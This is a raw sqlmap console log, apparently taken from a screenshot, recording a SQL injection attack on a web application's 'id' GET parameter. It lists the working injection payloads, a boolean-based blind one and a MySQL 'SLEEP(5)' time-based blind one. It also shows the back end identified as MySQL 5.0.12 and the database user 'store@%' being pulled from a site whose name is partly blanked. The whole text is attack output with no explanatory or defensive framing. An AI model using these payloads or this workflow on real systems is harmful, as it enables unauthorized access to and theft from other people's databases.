 [15:00:24] [INFO] resuming back-end DBMS 'mysql'
[15:00:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2) AND 1648=1648 AND (8663=8663
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: id=2) OR SLEEP(5)#
---
[15:00:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:00:24] [INFO] fetching current user
[15:00:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:00:24] [INFO] retrieved: store@%
current user:    'store@%'
[15:00:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www. .com'